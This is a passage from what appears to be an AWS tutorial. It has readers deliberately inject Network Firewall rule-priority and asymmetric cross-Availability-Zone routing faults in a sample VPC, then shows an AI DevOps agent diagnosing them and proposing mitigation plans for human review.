
Next, the agent identifies the root cause, using the rule-group state and CloudTrail to pinpoint the conflicting DROP/PASS rules, where the new DROP rule’s lower priority number makes it match first (Figure 10).
Figure 10: Scenario 2 – The root cause

Finally, the agent presents a mitigation plan, recommending you remove the conflicting DROP rule at priority 200 to restore traffic flow (Figure 11).
Figure 11: Scenario 2 – The mitigation plan
Confirm recovery. Apply the change the agent recommends. After the allow rule is ahead of the drop rule again, Alarm-2 clears and the card returns to green. Move on to Scenario 3.
Scenario 3. Asymmetric cross Availability Zone routing drop

At baseline, the protected subnet in each Availability Zone routes its egress through the firewall endpoint in that same Availability Zone , and the matching return route uses that same endpoint. One endpoint sees both directions of the flow, so the stateful engine completes the handshake. The workload runs in the protected subnet in us-east-1a (CIDR 10.0.4.0/24), so at baseline its egress and its return both use the us-east-1a firewall endpoint.
Introduce the change. Make the flow asymmetric by sending egress out one Availability Zone endpoint while the return comes back through the other. This takes two route edits, and both are required. With only the first edit the flow can still complete, so the alarm will not trigger until both are saved. It makes no firewall-policy change, mirroring a real multi-Availability-Zone routing mistake.
To create asymmetric cross Availability Zone routing
Go to the Amazon VPC console and choose Route tables in the navigation pane.
Flip the egress. Select the NfNetworkStack/SampleVpc/protectedSubnet1 route table (the us-east-1a protected subnet, where the workload runs). On the Routes tab, choose Edit routes. Its 0.0.0.0/0 route currently targets the us-east-1a firewall endpoint. For the target, choose Gateway Load Balancer Endpoint and select the us-east-1b firewall endpoint, then choose Save changes.
Move the return. Select the NfNetworkStack/SampleVpc/publicSubnet2 route table (the us-east-1b public subnet, where egress now exits). Choose Edit routes, then Add route. For the destination enter the workload CIDR 10.0.4.0/24. For the target, choose Gateway Load Balancer Endpoint and select the us-east-1a firewall endpoint. Choose Save changes.
After both edits, a flow’s egress leaves through the us-east-1b endpoint while its return is directed to the us-east-1a endpoint. Neither endpoint sees the whole flow.
Figure 12: Scenario 3 routing change breaking the flow’s symmetry

What happens. A new connection leaves through one endpoint. Its return arrives at the other endpoint, which never saw the connection open, so the handshake fails. Unlike Scenarios 1 and 2, this affects the whole subnet, so all egress stops and Alarm-2 and Alarm-3 both move to ALARM. The AWS/NetworkFirewall DroppedPackets alarm (Alarm-1) stays quiet because no endpoint is making a drop decision. The flow is lost to asymmetric routing rather than counted as a firewall drop. This is why monitoring application connectivity matters. A routing fault is invisible to the firewall’s own drop counter. On the status page, the Scenario 2 card reads DROPPED (with the condition “Stateless rules dropping the monitored traffic class”) and the Scenario 3 card reads DROPPED (with the condition Return traffic dropped by asymmetric cross-Availability-Zone routing), while the Scenario 1 card stays Healthy (Figure 13). On the topology, the alarm pipeline from CloudWatch through Amazon SNS and Lambda to DevOps Agent and the workload-to-firewall inspect lines both turn amber, which the legend defines as collateral / alarm active, while the egress path from the firewall through the NAT gateway and the TLS :9142 and HTTPS · routing lines to the test endpoint turn red, which the legend defines as dropped (root cause).
Figure 13: Scenario 3 – The status page during a path-wide outage
Let DevOps Agent investigate. Both Alarm-2 and Alarm-3 fire in the same datapoint. DevOps Agent recognizes them as linked and merges them into a single investigation:
Reads the flow logs and sees bidirectional TLS connections stop abruptly, with only one-way traffic remaining and no flows reaching the established state.
Reads the firewall metrics and sees received and passed packets shift from one Availability Zone to the other at the moment of the change.
Calls DescribeRouteTables and finds the egress route pointing at one Availability Zone firewall endpoint while the return route points at the other.
Searches CloudTrail and surfaces the ReplaceRoute and CreateRoute calls by the same user, about a minute before both alarms fired.
Reports the root cause as that asymmetric routing change. Recommends restoring symmetric same-Availability-Zone routing so egress and return traverse the same endpoint.
Presents this as a plan you review and apply, not an automatic change.
A mitigation plan is a recommendation you review, not an automatic change, and the right fix depends on the intended design. Restoring symmetric routing can mean sending the workload subnet’s egress back through its own-Availability-Zone firewall endpoint (this sample’s architecture) or, in a design that doesn’t inspect this path, back through a NAT gateway. The agent infers a plausible target from what it can observe, so review the specific route it proposes against your intended topology before you apply it. (Connecting your pipeline or infrastructure-as-code, covered in the next section, lets the agent recommend the target that matches your design.)
